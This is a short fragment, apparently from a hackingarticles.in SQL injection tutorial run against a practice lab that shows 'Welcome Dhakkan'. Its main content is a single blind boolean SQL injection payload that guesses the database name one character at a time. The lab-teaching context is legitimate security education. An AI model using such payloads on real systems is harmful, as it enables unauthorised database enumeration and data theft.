 ' AND (ascii(substr((select database()),1,1))) = 114 --+
www.hackingarticles.in
Welcome Dhakkan